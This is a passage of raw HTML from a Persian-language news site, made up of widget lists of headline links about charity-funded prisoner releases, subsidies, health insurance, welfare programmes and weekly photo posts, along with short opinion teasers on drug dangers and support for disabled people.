href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box11" class="box snip list list-bullets header-default list-thumb-first" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو یادداشت">یادداشت</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/05/171866120-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark">هشدار به خانواده‌ها و نسل جوان/ این گیاهان مخدرند</a></h3> <p>امروز خطری در همین نزدیکی است، در کمین همه ما؛ خطری بی‌صدا که نه به درب خانه‌ها بلکه وارد خانه‌ها شده و آهسته آهسته آینده و حتی جان فرزندانمان را تهدید می‌کند؛ خطر اعتیاد، خطر موادمخدر آن هم نه به شکل قدیمی و سنتی‌، بلکه در شکل و اندازه‌های جذاب و فریبنده که هر نوجوان و جوانی را به سمت خود جذب می‌کند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/11/62103439-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark">حمایت از معلولان؛ وظیفه اجتماعی و ضرورت انسانی</a></h3> <p>حمایت از معلولان نه فقط یک وظیفه اجتماعی، بلکه یک ضرورت انسانی است. همه ما باید در ساختن جامعه‌ای فراگیر و عادلانه برای این افراد شریک باشیم. تنها با هم‌افزایی و هم‌دلی می‌توان دنیایی به‌مراتب بهتر برای آنان ساخت.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/12/202105100472629581-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark">به فرموده رهبری معظم؛خدمت شایسته به معلولین وظیفه همه‌ است</a></h3> <p>رئیس مجمع نمایندگان استان خوزستان در توئیتی به موفقیت های معلولین کشور علی رغم محدودیت ها،اشاره کرد.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box12" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2>آخرین اخبار</h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16364/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16358/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16333/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16331/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16280/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس هفته چهارم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a 